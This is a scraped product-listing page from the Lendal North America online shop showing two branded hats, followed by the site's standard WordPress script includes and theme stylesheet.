<li id="mobile-menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/community/" class=""><span>Community</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/getintouch1/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-783" class="icon_only_menu_item menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/dealer/" class=""><span>Dealers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-784" class="icon_only_menu_item menu-item menu-item-type-custom menu-item-object-custom "><a title="Shopping Cart" href="https://lendalna.com/lendal-shop/cart/" class=""><span>Cart</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
            
    				<div class="container">
					
                                                <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products"><li class="post-10061 product type-product status-publish has-post-thumbnail product_cat-goodies product_tag-flat-bill product_tag-hat product_tag-lendal-hat product_tag-logo product_tag-snapback product_shipping_class-product first instock taxable shipping-taxable purchasable product-type-variable">

		
    <div class="top-product-section">

        <a itemprop="url" href="https://lendalna.com/product/flatbill-hat/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="225" src="https://lendalna.com/wp-content/uploads/2020/03/IMG_5552-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://lendalna.com/wp-content/uploads/2020/03/IMG_5552-300x225.jpeg 300w, https://lendalna.com/wp-content/uploads/2020/03/IMG_5552-1024x768.jpeg 1024w, https://lendalna.com/wp-content/uploads/2020/03/IMG_5552-2024x1518.jpeg 2024w, https://lendalna.com/wp-content/uploads/2020/03/IMG_5552-768x576.jpeg 768w, https://lendalna.com/wp-content/uploads/2020/03/IMG_5552-1536x1152.jpeg 1536w, https://lendalna.com/wp-content/uploads/2020/03/IMG_5552-2048x1536.jpeg 2048w, https://lendalna.com/wp-content/uploads/2020/03/IMG_5552-600x450.jpeg 600w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://lendalna.com/product/flatbill-hat/" data-quantity="1" class="button product_type_variable add_to_cart_button qbutton add-to-cart-button enlarge" data-product_id="10061" data-product_sku="A Flatbill-1" aria-label="Select options for &ldquo;Flat Bill Hat&rdquo;" rel="nofollow">Select options</a></span></span>
    </div>
        <a itemprop="url" href="https://lendalna.com/product/flatbill-hat/" class="product-category product-info">
        <h6 itemprop="name">Flat Bill Hat</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25</bdi></span></span>
    </a>

    
</li><li class="post-2423 product type-product status-publish has-post-thumbnail product_cat-goodies product_tag-hat product_tag-lendal-hat product_tag-logo product_tag-snapback product_shipping_class-product  instock taxable shipping-taxable product-type-simple">

		
    <div class="top-product-section">

        <a itemprop="url" href="https://lendalna.com/product/snapback/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="225" src="https://lendalna.com/wp-content/uploads/2020/03/IMG_5554-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://lendalna.com/wp-content/uploads/2020/03/IMG_5554-300x225.jpeg 300w, https://lendalna.com/wp-content/uploads/2020/03/IMG_5554-1024x768.jpeg 1024w, https://lendalna.com/wp-content/uploads/2020/03/IMG_5554-2024x1518.jpeg 2024w, https://lendalna.com/wp-content/uploads/2020/03/IMG_5554-768x576.jpeg 768w, https://lendalna.com/wp-content/uploads/2020/03/IMG_5554-1536x1152.jpeg 1536w, https://lendalna.com/wp-content/uploads/2020/03/IMG_5554-2048x1536.jpeg 2048w, https://lendalna.com/wp-content/uploads/2020/03/IMG_5554-600x450.jpeg 600w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="https://lendalna.com/product/snapback/" data-quantity="1" class="button product_type_simple qbutton add-to-cart-button enlarge" data-product_id="2423" data-product_sku="A Snapback" aria-label="Read more about &ldquo;Snapback Hat&rdquo;" rel="nofollow">Read more</a></span></span>
    </div>
        <a itemprop="url" href="https://lendalna.com/product/snapback/" class="product-category product-info">
        <h6 itemprop="name">Snapback Hat</h6>

        
        
    </a>

    
</li></ul>
                                    </div>
            </div>
    <footer class="footer">

            <div class="footer__social">
                <div class="footer__social__icon">
                    <a href="https://twitter.com/lendalna" ><i class="fa fa-twitter" aria-hidden="true"></i></a>
                </div>
                <div class="footer__social__icon">
                    <a href="https://www.facebook.com/LendalNA/" ><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
                </div>
                <div class="footer__social__icon">
                    <a href="https://www.instagram.com/lendalna/" ><i class="fa fa-instagram" aria-hidden="true"></i></a>
                </div>
            </div>

        <div class="footer__grid">
            <div class="footer__grid__item">
                <div class="footer__menu">
                    <a href="https://lendalna.com/">Home</a>
<a href="https://lendalna.com/ambassadors/">Ambassadors</a>
<a href="https://lendalna.com/community/">Community</a>
<a href="https://lendalna.com/dealer/">Dealers</a>
                </div>

            </div>
            <div class="footer__grid__item footer__grid__item__center">
                <h3 class="footer__grid__header">JOIN OUR MAILING LIST<br />
FOR UPDATES, DEALS<br />
AND CATALOGS</h3>
                <div class="footer__button">
                    <a href="Array">
                        <h3 class="footer__button__text">JOIN NOW</h3>
                    </a>

                </div>
            </div>
            <div class="footer__grid__item">
                <div class="footer__menu">
                <a href="https://lendalna.com/paddles/">Paddles</a>

	<a href="https://lendalna.com/product/storm/">STORM</a>
	<a href="https://lendalna.com/product/cadence-x/">CADENCE X</a>
	<a href="https://lendalna.com/product/cadence/">CADENCE</a>
	<a href="https://lendalna.com/product/voyager/">VOYAGER</a>
	<a href="https://lendalna.com/paddles/choose-a-paddle/">Paddle Finder</a>
	<a href="https://lendalna.com/paddles/accessories/">Accessories</a>


                </div>
            </div>

        </div>

        <div class="footer__copyright">
            <p> © 2023 LENDAL NORTH AMERICA. All rights reserved.<br />
All photos and articles are property of LENDAL NORTH AMERICA.</p>

        </div>

    </footer>


</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lendalna.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/lendalna.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c3419c98c546469ba69266c05de8bdbe","fragment_name":"wc_fragments_c3419c98c546469ba69266c05de8bdbe","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/lendalna.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/qode-like.min.js?ver=5.9' id='qode-like-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/lendal_custom_js.js?ver=1.6.0' id='google_maps_dealers-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.0' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.0' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.0' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.0' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.0' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.0' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.0' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.0' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.0' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.0' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.0' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.0' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.0' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.0' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.0' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.0' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.0' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.0' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.0' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.0' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.0' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.0' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.0' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.0' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.0' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.0' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.0' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.0' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.0' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.0' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.0' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.0' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.0' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.0' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.0' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins.js?ver=5.9' id='plugins-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=5.9' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/lemmon-slider.min.js?ver=5.9' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.fullPage.min.js?ver=5.9' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.mousewheel.min.js?ver=5.9' id='mousewheel-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.touchSwipe.min.js?ver=5.9' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.isotope.min.js?ver=5.9' id='isotope-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/packery-mode.pkgd.min.js?ver=5.9' id='packery-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/jquery.stretch.js?ver=5.9' id='stretch-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/imagesloaded.js?ver=5.9' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/rangeslider.min.js?ver=5.9' id='rangeSlider-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/default_dynamic.js?ver=1545160041' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/lendalna.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/default.min.js?ver=5.9' id='default-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/custom_js.js?ver=1545160041' id='custom_js-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/woocommerce.min.js?ver=5.9' id='woocommerce-qode-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.5.9.0' id='select2-js'></script>
</body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: lendalna.com @ 2026-01-26 04:04:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/style.css?ver=5.9
body_size: 7588
content:
/*
Theme Name: Lendal NA Wordpress Theme
Theme URI: https://github.com/LendalNA/Lendal-NA-Wordpress-Theme
Description: Lendal NA Wordpress Theme based on Bridge by Qode Interactive
Tags: creative, portfolio, multi-purpose, clean, retina, responsive, parallax, mega menu, blog, agency, business, fullscreen, modern, background video, ajax
Author: Big Sky Technologies
Version: 1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/
/* line 3, sass/_general.scss */
#home, #team {
  background: white; }

/* line 7, sass/_general.scss */
.woocommerce-cart table.cart thead th {
  color: white; }

/* line 4, sass/_header.scss */
header .container_inner {
  width: 100%; }
/* line 8, sass/_header.scss */
header .logo_wrapper {
  left: 0;
  right: 0; }
  /* line 12, sass/_header.scss */
  header .logo_wrapper .q_logo a {
    left: 0; }
    @media only screen and (min-width: 480px) {
      /* line 12, sass/_header.scss */
      header .logo_wrapper .q_logo a {
        height: 65px !important; } }
/* line 21, sass/_header.scss */
header .mobile_menu_button {
  float: right; }
/* line 26, sass/_header.scss */
header #menu-main .icon_only_menu_item span {
  display: none; }

/* line 3, sass/_hero.scss */
.hero {
  line-height: 0; }
  /* line 7, sass/_hero.scss */
  .hero img {
    width: 100%;
    max-height: 60vh;
    object-fit: cover; }
  @media (min-width: 0px) {
    /* line 13, sass/_hero.scss */
    .hero .desktop {
      display: none; } }
  @media (min-width: 600px) {
    /* line 13, sass/_hero.scss */
    .hero .desktop {
      display: block; } }
  @media (min-width: 0px) {
    /* line 22, sass/_hero.scss */
    .hero .mobile {
      display: block; } }
  @media (min-width: 600px) {
    /* line 22, sass/_hero.scss */
    .hero .mobile {
      display: none; } }

/* line 32, sass/_hero.scss */
.wp-video, video.wp-video-shortcode, .mejs-container, .mejs-overlay.load {
  width: 100% !important;
  height: 100% !important; }

/* line 36, sass/_hero.scss */
.mejs-container {
  padding-top: 56.25%; }

/* line 39, sass/_hero.scss */
.wp-video, video.wp-video-shortcode {
  max-width: 100% !important; }

/* line 42, sass/_hero.scss */
video.wp-video-shortcode {
  position: relative; }

/* line 45, sass/_hero.scss */
.mejs-mediaelement {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

/* line 52, sass/_hero.scss */
.mejs-controls {
  display: none !important; }

/* line 55, sass/_hero.scss */
.mejs-overlay-play {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: auto !important;
  height: auto !important; }

/* line 3, sass/_text_block.scss */
.text_block {
  background: white; }
  @media (min-width: 0px) {
    /* line 3, sass/_text_block.scss */
    .text_block {
      padding: 2rem 2rem 2rem; } }
  @media (min-width: 600px) {
    /* line 3, sass/_text_block.scss */
    .text_block {
      padding: 3rem 3rem 3rem; } }
  @media (min-width: 1200px) {
    /* line 3, sass/_text_block.scss */
    .text_block {
      padding: 4rem 6rem 4rem; } }
  /* line 17, sass/_text_block.scss */
  .text_block .header {
    text-align: center;
    color: #c90000;
    padding: 0.5rem 0; }
    @media (min-width: 0px) {
      /* line 17, sass/_text_block.scss */
      .text_block .header {
        font-size: 8vw; } }
    @media (min-width: 600px) {
      /* line 17, sass/_text_block.scss */
      .text_block .header {
        font-size: 45px; } }
  /* line 30, sass/_text_block.scss */
  .text_block .details {
    color: black;
    padding: 0.5rem 0;
    font-weight: 600; }
    @media (min-width: 0px) {
      /* line 30, sass/_text_block.scss */
      .text_block .details {
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 30, sass/_text_block.scss */
      .text_block .details {
        font-size: 20px; } }
    /* line 42, sass/_text_block.scss */
    .text_block .details p {
      color: black;
      line-height: 2rem; }
    /* line 47, sass/_text_block.scss */
    .text_block .details table {
      margin: 0 auto; }
    /* line 51, sass/_text_block.scss */
    .text_block .details tr, .text_block .details td {
      border: 1px solid black; }
    /* line 55, sass/_text_block.scss */
    .text_block .details p {
      color: black;
      line-height: 1.2rem; }
    /* line 60, sass/_text_block.scss */
    .text_block .details table {
      margin: 0 auto; }
    /* line 64, sass/_text_block.scss */
    .text_block .details tr, .text_block .details td {
      border: 1px solid black; }
  /* line 69, sass/_text_block.scss */
  .text_block .quote_content {
    text-align: center;
    color: black;
    padding: 0.5rem 0; }
    @media (min-width: 0px) {
      /* line 69, sass/_text_block.scss */
      .text_block .quote_content {
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 69, sass/_text_block.scss */
      .text_block .quote_content {
        font-size: 20px; } }
  /* line 81, sass/_text_block.scss */
  .text_block .quote_author {
    text-align: right;
    color: #c90000;
    padding: 0.5rem 0; }
    @media (min-width: 0px) {
      /* line 81, sass/_text_block.scss */
      .text_block .quote_author {
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 81, sass/_text_block.scss */
      .text_block .quote_author {
        font-size: 20px; } }

/* line 3, sass/_gallery.scss */
.gallery .nextend-bullet-bar {
  display: flex !important;
  flex-flow: row;
  flex-flow: nowrap !important; }
  /* line 9, sass/_gallery.scss */
  .gallery .nextend-bullet-bar .n2-ow {
    flex: 1;
    margin-left: 2px; }
    @media (min-width: 0px) {
      /* line 9, sass/_gallery.scss */
      .gallery .nextend-bullet-bar .n2-ow {
        padding: 5px 1px 5px 1px !important; } }
    @media (min-width: 600px) {
      /* line 9, sass/_gallery.scss */
      .gallery .nextend-bullet-bar .n2-ow {
        padding: 5px 1px 10px 1px !important; } }
    /* line 21, sass/_gallery.scss */
    .gallery .nextend-bullet-bar .n2-ow:first-child {
      margin-left: 0; }
/* line 28, sass/_gallery.scss */
.gallery .review_quote_mark {
  margin-bottom: auto; }
/* line 32, sass/_gallery.scss */
.gallery .n2-ss-slider.n2-ss-desktop .n2-ss-widget-display-desktop.n2-flex,
.gallery .n2-ss-slider.n2-ss-mobile .n2-ss-widget-display-mobile.n2-flex,
.gallery .n2-ss-slider.n2-ss-tablet .n2-ss-widget-display-tablet.n2-flex {
  display: block; }

/* line 3, sass/_product_cta.scss */
.product_cta {
  display: flex; }
  @media (min-width: 0px) {
    /* line 3, sass/_product_cta.scss */
    .product_cta {
      flex-flow: column-reverse; } }
  @media (min-width: 600px) {
    /* line 11, sass/_product_cta.scss */
    .product_cta.right {
      flex-flow: row; }
      /* line 14, sass/_product_cta.scss */
      .product_cta.right .logo_container {
        text-align: right; }
      /* line 18, sass/_product_cta.scss */
      .product_cta.right .product_cta__button {
        align-self: flex-end; }
        /* line 20, sass/_product_cta.scss */
        .product_cta.right .product_cta__button__text {
          margin: 0  0 0 auto; }
    /* line 26, sass/_product_cta.scss */
    .product_cta.left {
      flex-flow: row-reverse; }
      /* line 28, sass/_product_cta.scss */
      .product_cta.left .product_cta__button__text {
        margin: 0 auto 0 0; } }
  /* line 34, sass/_product_cta.scss */
  .product_cta .text_section {
    flex: 1;
    background: black;
    display: flex;
    align-items: center;
    line-height: 0; }
    /* line 41, sass/_product_cta.scss */
    .product_cta .text_section .container {
      background: black;
      display: flex; }
      @media (min-width: 0px) {
        /* line 41, sass/_product_cta.scss */
        .product_cta .text_section .container {
          flex-flow: row;
          padding: 10%; } }
      @media (min-width: 600px) {
        /* line 41, sass/_product_cta.scss */
        .product_cta .text_section .container {
          flex-flow: column; }
          /* line 52, sass/_product_cta.scss */
          .right .product_cta .text_section .container {
            padding: 0 0 0 15%; }
          /* line 55, sass/_product_cta.scss */
          .left .product_cta .text_section .container {
            padding: 0 15% 0 0; } }
    /* line 62, sass/_product_cta.scss */
    .product_cta .text_section .logo_container {
      flex: 1; }
      @media (min-width: 0px) {
        /* line 62, sass/_product_cta.scss */
        .product_cta .text_section .logo_container {
          padding: 0;
          margin: auto 1rem auto 0; } }
      @media (min-width: 600px) {
        /* line 62, sass/_product_cta.scss */
        .product_cta .text_section .logo_container {
          padding: 0 0 5%;
          margin: 0; } }
  /* line 77, sass/_product_cta.scss */
  .product_cta .image_section {
    flex: 1;
    line-height: 0; }
  @media (min-width: 0px) {
    /* line 82, sass/_product_cta.scss */
    .product_cta__logo {
      width: 100%; } }
  @media (min-width: 600px) {
    /* line 82, sass/_product_cta.scss */
    .product_cta__logo {
      width: 50%; } }
  @media (min-width: 0px) {
    /* line 92, sass/_product_cta.scss */
    .product_cta__name {
      text-align: right;
      font-size: 7vw; } }
  @media (min-width: 600px) {
    /* line 92, sass/_product_cta.scss */
    .product_cta__name {
      text-align: inherit;
      font-size: 5vw; } }
  @media (min-width: 0px) {
    /* line 103, sass/_product_cta.scss */
    .product_cta__button {
      margin: auto 0; } }
  @media (min-width: 600px) {
    /* line 103, sass/_product_cta.scss */
    .product_cta__button {
      margin: 0; } }
  /* line 113, sass/_product_cta.scss */
  .product_cta__button__text {
    width: fit-content;
    padding: 0.5rem 0.6rem;
    border: 1px solid #c90000;
    border-radius: 4px;
    color: white; }
    @media (min-width: 0px) {
      /* line 113, sass/_product_cta.scss */
      .product_cta__button__text {
        margin: 0 0 0 1rem;
        font-size: 3vw; } }
    @media (min-width: 600px) {
      /* line 113, sass/_product_cta.scss */
      .product_cta__button__text {
        margin: 0 auto;
        font-size: 2vw; } }
